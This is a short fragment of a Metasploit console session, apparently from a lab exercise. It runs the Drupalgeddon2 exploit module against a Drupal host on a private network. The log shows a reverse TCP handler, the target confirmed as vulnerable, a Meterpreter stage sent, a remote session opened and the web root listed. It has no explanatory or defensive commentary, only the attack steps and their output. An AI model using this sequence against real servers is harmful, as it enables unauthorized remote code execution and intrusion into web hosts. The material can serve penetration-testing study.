 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 172.16.1.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 172.16.1.1
[*] Meterpreter session 1 opened (172.16.1.131:4444 -> 172.16.1.1:50602) at 2024-10-16 16:18:35 -0400
meterpreter > ls
Listing: /var/www/html
Mode Size Type Last modified Name
100644/rw-r--r-- 1025 fil 2018-03-07 16:10:20 -0500 .csslintrc
100644/rw-r--r-- 357 fil 2018-03-07 16:10:20 -0500 .editorconfig
100644/rw-r--r-- 151 fil 2018-03-07 16:10:20 -0500 .eslintignore
100644/rw-r--r-- 41 fil 2018-03-07 16:10:20 -0500 .eslintrc.json
100644/rw-r--r-- 3858 fil 2018-03-07 16:10:20 -0500 .gitattributes
100644/rw-r--r-- 2306 fil 2018-03-07 16:10:20 -0500 .ht.router.php
100644/rw-r--r-- 7866 fil 2018-03-07 16:10:20 -0500 .htaccess
100644/rw-r--r-- 18092 fil 2016-11-16 18:57:05 -0500 LICENSE.txt
100644/rw-r--r-- 5889 fil 2018-03-07 16:10:20 -0500 README.txt
100644/rw-r--r-- 262 fil 2018-03-07 16:10:20 -0500 autoload.php
100644/rw-r--r-- 2740 fil 2018-03-07 16:10:20 -0500 composer.json
100644/rw-r--r-- 161072 fil 2018-03-07 16:10:20 -0500 composer.lock
040755/rwxr-xr-x 4096 dir 2018-03-07 16:10:20 -0500 core
100644/rw-r--r-- 1272 fil 2018-03-07 16:10:20 -0500 example.gitignore
100644/rw-r--r-- 549 fil 2018-03-07 16:10:20 -0500 index.php